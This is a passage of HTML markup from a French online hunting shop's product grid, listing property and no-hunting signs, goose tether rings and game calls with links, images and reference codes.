            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/13120-panneau-aluminium-propriete-prive-cueillette-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12883         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12883"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43768-home_default/bague-d-attache-oie-noir-18-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bague d&#039;attache oie Noir - 18 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43768-thickbox_default/bague-d-attache-oie-noir-18-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43769-home_default/bague-d-attache-oie-noir-18-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Bague d&#039;attache oie Noir - 18 mm 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12883"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html">Bague d&#039;attache oie Noir - 18 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html">AP640</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html">Bague d'attache pour gibier d'eau.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12883-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12883-bague-d-attache-oie-noir-18-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12882         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12882"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43767-home_default/panneau-polymere-chemin-prive-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Chemin Privé&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43767-thickbox_default/panneau-polymere-chemin-prive-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12882"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html">Panneau Polymère &quot;Chemin Privé&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html">A50843</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html">Panneau "Chemin Privé" 30 x 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12882-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12882-panneau-polymere-chemin-prive-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12754         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12754"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43509-home_default/panneau-aluminium-chasse-gardee-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Chasse gardée&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43509-thickbox_default/panneau-aluminium-chasse-gardee-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12754"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html">Panneau Aluminium &quot;Chasse gardée&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html">A50811</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html">Panneau "Chasse gardée" - 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12754-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12754-panneau-aluminium-chasse-gardee-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12697         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12697"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43405-home_default/panneau-aluminium-chasse-interdite-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Chasse Interdite&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43405-thickbox_default/panneau-aluminium-chasse-interdite-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12697"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html">Panneau Aluminium &quot;Chasse Interdite&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html">A50860</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html">Panneau "Chasse Interdite" 30 x 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12697-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12697-panneau-aluminium-chasse-interdite-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12646         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12646"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43322-home_default/panneau-aluminium-chasse-reservee-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Aluminium &quot;Chasse Réservée&quot; - 30 X 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43322-thickbox_default/panneau-aluminium-chasse-reservee-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12646"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html">Panneau Aluminium &quot;Chasse Réservée&quot; - 30 X 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html">A50831</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html">Panneau "Chasse Réservée" 30 X 25 Cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12646-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12646-panneau-aluminium-chasse-reservee-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12834         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12834"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43681-home_default/bague-d-attache-oie-16-mm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Bague d&#039;attache oie - 16 mm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43681-thickbox_default/bague-d-attache-oie-16-mm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                        data-src="https://www.monarmurerieenligne.com/43682-home_default/bague-d-attache-oie-16-mm.jpg"
                                        width="512"
                                        height="512"
                                        alt="Bague d&#039;attache oie - 16 mm 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12834"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html">Bague d&#039;attache oie - 16 mm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html">AP612</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html">Bague d'attache pour gibier d'eau.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12834-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12834-bague-d-attache-oie-16-mm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12761         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12761"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43527-home_default/panneau-polymere-chasse-reservee-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &#039;&#039;Chasse Réservée&#039;&#039; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43527-thickbox_default/panneau-polymere-chasse-reservee-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12761"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html">Panneau Polymère &#039;&#039;Chasse Réservée&#039;&#039; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html">A50832</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html">Panneau ''Chasse Réservée'' - 30 x 25 cm</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12761-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12761-panneau-polymere-chasse-reservee-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12760         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12760"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43524-home_default/appeau-oiseau-blesse-pour-renard-nordik-predator.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Appeau oiseau blessé pour renard - Nordik Predator"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43524-thickbox_default/appeau-oiseau-blesse-pour-renard-nordik-predator.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12760"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html">Appeau oiseau blessé pour renard - Nordik Predator</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html">AP351</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html">Appeau reproduisant le cri d'animaux blessés.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12760-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12760-appeau-oiseau-blesse-pour-renard-nordik-predator.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12753         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12753"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43508-home_default/appeau-courlis.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Appeau Courlis"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43508-thickbox_default/appeau-courlis.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12753"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Appelants</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html">Appeau Courlis</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html">AP205</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html">Appeau reproduisant le chant d'un courlis.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12753-0" >

                
            <a href="https://www.monarmurerieenligne.com/appelants/12753-appeau-courlis.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12804         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12804"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43619-home_default/panneau-polymere-peche-interdite-30-x-25-cm.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Panneau Polymère &quot;Pêche interdite&quot; - 30 x 25 cm"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43619-thickbox_default/panneau-polymere-peche-interdite-30-x-25-cm.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="12804"
   data-url="//www.monarmurerieenligne.com/module/iqitcompare/actions" data-toggle="tooltip" title="Comparer">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Panneaux et Balises</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html">Panneau Polymère &quot;Pêche interdite&quot; - 30 x 25 cm</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html">A50842</a></div>    

    
        
    

    
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html">Panneau "Pêche Interdite" 30 X 25 cm.</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-12804-0" >

                
            <a href="https://www.monarmurerieenligne.com/panneaux-et-balises/12804-panneau-polymere-peche-interdite-30-x-25-cm.html"
           class="btn btn-product-list"
        > Voir
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-12803         col-6 col-md-4 col-lg-3 col-xl-15     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="12803"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.monarmurerieenligne.com/appelants/12803-appeau-sarcelle-male-.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://www.monarmurerieenligne.com/43845-home_default/appeau-sarcelle-male-.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
                                                alt="Appeau ajustable predator"
                        data-full-size-image-url="https://www.monarmurerieenligne.com/43845-thickbox_default/appeau-sarcelle-male-.jpg"
                        width="512"
                        height="512"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E"
